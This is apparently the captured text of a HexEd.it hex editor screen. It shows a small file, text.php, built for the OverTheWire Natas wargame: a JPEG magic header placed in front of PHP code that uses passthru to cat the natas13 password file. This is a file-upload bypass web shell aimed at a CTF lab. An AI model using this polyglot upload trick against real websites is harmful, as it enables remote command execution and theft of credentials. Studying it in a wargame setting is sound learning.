 New file Open file Save as Undo Redo Tools Settings Help
File Information
File Name text.php
File Size 60 bytes
New File Size 64 bytes
Data Inspector (Little-endian)
Type Unsigned (+) Signed (±)
8-bit Integer 60 60
16-bit Integer 16188 16188
24-bit Integer 7356220 7356220
32-bit Integer 1752186684 1752186684
64-bit Integer (+) 7280646524037513020
64-bit Integer (±) 7280646524037513020
16-bit Float. P. 1.808594
32-bit Float. P. 4.5381377e+24
64-bit Float. P. 5.2785761555891865e+178
LEB128 (+) 60
LEB128 (±) 60
MS-DOS DateTime 2032-03-16 07:57:56 Local
OLE 2.0 DateTime Invalid date
UNIX 32-bit DateTime 2025-07-10 22:31:24 UTC
Macintosh HFS
DateTime 1959-07-10 17:31:24 Local
Macintosh HFS+
DateTime 1959-07-10 22:31:24 UTC
UTF-8 Character <
Binary
Data Inspector (Big-endian)
-Untitled- × text.php ×
00000000 FF D8 FF E0 3C 3F 70 68 70 0D 0A 65 63 68 6F 20 ╪ α<?php..echo
00000010 70 61 73 73 74 68 72 75 28 27 63 61 74 20 2F 65 passthru('cat /e
00000020 74 63 2F 6E 61 74 61 73 5F 77 65 62 70 61 73 73 tc/natas_webpass
00000030 2F 6E 61 74 61 73 31 33 27 29 3B 20 0D 0A 3F 3E /natas13'); ..?>
00000040 +
Go To
Current Address 0x00000004 Memo
Last Address 0x0000003F
Go to
Search
Search for
Data Type 8-bit Integer
16-bit Integer
24-bit Integer
32-bit Integer
64-bit Integer
16-bit Floating Point
32-bit Floating Point
64-bit Floating Point
LEB128
VLQ
Hexadecimal Values
Text
Text Encoding All
Transform backslashes
Case Sensitivity Match Case (faster)
Byte Order Little-endian
Big-endian
Search Type List all occurrences
Enable replace
Find previous Find next
WebApp Information
HexEd.it v2023.10.02
A full-featured HTML5/JavaScript-based hex editor
running directly in your web browser.
Developed by Jens Duttke
Have you found a bug or do you have a suggestion for